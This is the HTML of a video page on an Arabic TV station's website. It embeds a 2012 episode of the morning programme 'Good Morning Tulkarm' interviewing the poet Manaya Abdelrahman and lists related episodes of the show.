			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<div class="aiovg aiovg-single-video">
    <!-- Player -->
    <div class="aiovg-player-container" style="max-width: 100%;"><div class="aiovg-player aiovg-player-iframe" style="padding-bottom: 56.25%;"><iframe src="https://alfajertv.com/player-embed/id/465660" title="صباح الخير طولكرم يستضيف منايه عبدالرحمن" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","@id":"https:\/\/alfajertv.com#\/schema\/video\/465660","name":"\u0635\u0628\u0627\u062d \u0627\u0644\u062e\u064a\u0631 \u0637\u0648\u0644\u0643\u0631\u0645 \u064a\u0633\u062a\u0636\u064a\u0641 \u0645\u0646\u0627\u064a\u0647 \u0639\u0628\u062f\u0627\u0644\u0631\u062d\u0645\u0646","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f 6\/1\/2012: \u0628\u0631\u0646\u0627\u0645\u062c \u0635\u0628\u0627\u062d \u0627\u0644\u062e\u064a\u0631 \u0637\u0648\u0644\u0643\u0631\u0645 \u064a\u0633\u062a\u0636\u064a\u0641 \u0645\u0646\u0627\u064a\u0647 \u0639\u0628\u062f\u0627\u0644\u0631\u062d\u0645\u0646 \u0634\u0627\u0639\u0631\u0629 \u0643\u0631\u0645\u064a\u0629","thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/K__-kJxxa9E\/mqdefault.jpg","uploadDate":"2012-01-07T06:07:17+03:00","embedUrl":"https:\/\/alfajertv.com\/player-embed\/id\/465660","duration":"PT19M03S","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"http:\/\/schema.org\/WatchAction"},"userInteractionCount":375}}</script>
    <!-- After Player -->
    
    <!-- Description -->
    <div class="aiovg-description aiovg-margin-top aiovg-hide-if-empty"><p>تلفزيون الفجر الجديد 6/1/2012: برنامج صباح الخير طولكرم يستضيف منايه عبدالرحمن شاعرة كرمية</p>
</div>
    
    <!-- Meta informations -->
    <div class="aiovg-meta aiovg-flex aiovg-flex-col aiovg-gap-1 aiovg-margin-top"><div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
            <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
        </svg><span class="aiovg-views-count">375</span><span class="aiovg-views-label">views</span></div></div><div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
        </svg><div class="aiovg-item-category"><a class="aiovg-link-category" href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning">صباح الخير</a></div></div></div>    
    <!-- Share buttons -->
    <div class="aiovg-social"><a class="aiovg-social-facebook aiovg-link-social" href="https://www.facebook.com/sharer/sharer.php?u=https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%8a%d8%b3%d8%aa%d8%b6%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d9%8a%d9%87-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d8%b1" title="فيسبوك - Facebook" target="_blank"><span class="aiovg-icon-facebook"></span></a><a class="aiovg-social-twitter aiovg-link-social" href="https://twitter.com/intent/tweet?text=صباح%20الخير%20طولكرم%20يستضيف%20منايه%20عبدالرحمن&amp;url=https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%8a%d8%b3%d8%aa%d8%b6%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d9%8a%d9%87-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d8%b1" title="Twitter" target="_blank"><span class="aiovg-icon-twitter"></span></a><a class="aiovg-social-linkedin aiovg-link-social" href="https://www.linkedin.com/shareArticle?url=https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%8a%d8%b3%d8%aa%d8%b6%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d9%8a%d9%87-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d8%b1&amp;title=صباح%20الخير%20طولكرم%20يستضيف%20منايه%20عبدالرحمن" title="Linkedin" target="_blank"><span class="aiovg-icon-linkedin"></span></a><a class="aiovg-social-pinterest aiovg-link-social" href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%8a%d8%b3%d8%aa%d8%b6%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d9%8a%d9%87-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d8%b1&amp;media=https://i.ytimg.com/vi/K__-kJxxa9E/mqdefault.jpg&amp;description=صباح%20الخير%20طولكرم%20يستضيف%20منايه%20عبدالرحمن" title="Pin It" target="_blank"><span class="aiovg-icon-pinterest"></span></a><a class="aiovg-social-tumblr aiovg-link-social" href="https://www.tumblr.com/share/link?url=https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%8a%d8%b3%d8%aa%d8%b6%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d9%8a%d9%87-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d8%b1&amp;name=صباح%20الخير%20طولكرم%20يستضيف%20منايه%20عبدالرحمن&amp;description=تلفزيون%20الفجر%20الجديد%206/1/2012:%20برنامج%20صباح%20الخير%20طولكرم%20يستضيف%20منايه%20عبدالرحمن%20شاعرة%20كرمية" title="Tumblr" target="_blank"><span class="aiovg-icon-tumblr"></span></a><a class="aiovg-social-whatsapp aiovg-link-social" href="https://api.whatsapp.com/send?text=صباح%20الخير%20طولكرم%20يستضيف%20منايه%20عبدالرحمن&nbsp;https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%8a%d8%b3%d8%aa%d8%b6%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d9%8a%d9%87-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d8%b1" title="WhatsApp" target="_blank"><span class="aiovg-icon-whatsapp"></span></a></div></div>

<br />
<div id="aiovg-696fc73ff17301" class="aiovg aiovg-videos aiovg-videos-template-classic">
            <h2 class="aiovg-header">
            فيديوهات يمكن أن تعجبك        </h2>
        
    <!-- Videos -->
    <div class="aiovg-section-videos aiovg-grid aiovg-row">   
                    
            <div class="aiovg-item-video aiovg-item-video-465211 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="465211">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b2-2" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/HOG0W8liKkc/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء زينة أيمن لفداوي" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/HOG0W8liKkc/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء زينة أيمن لفداوي" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">8:16</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b2-2" class="aiovg-link-title">تلفزيون الفجر الجديد &#8211; صباح الخير لقاء زينة أيمن لفداوي</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">319</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-465212 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="465212">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%a7-5" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/eohqq_H5_9s/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء اياد الجراد وسامح مناصرة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/eohqq_H5_9s/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء اياد الجراد وسامح مناصرة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">18:20</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%a7-5" class="aiovg-link-title">تلفزيون الفجر الجديد &#8211; صباح الخير لقاء اياد الجراد وسامح مناصرة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">331</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-465213 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="465213">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%ac-2" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/t7rw3tbIzvA/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء جميل سعادة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/t7rw3tbIzvA/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء جميل سعادة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">11:19</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%ac-2" class="aiovg-link-title">تلفزيون الفجر الجديد &#8211; صباح الخير لقاء جميل سعادة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">308</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-465214 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="465214">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%81-4" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/gJtxapxbu4s/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء فرقة فتافيت الفنية" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/gJtxapxbu4s/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء فرقة فتافيت الفنية" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">16:41</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%81-4" class="aiovg-link-title">تلفزيون الفجر الجديد &#8211; صباح الخير لقاء فرقة فتافيت الفنية</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">339</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-465215 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="465215">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%81-5" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/gJtxapxbu4s/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء فرقة فتافيت الفنية" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/gJtxapxbu4s/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء فرقة فتافيت الفنية" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">16:41</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%81-5" class="aiovg-link-title">تلفزيون الفجر الجديد &#8211; صباح الخير لقاء فرقة فتافيت الفنية</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
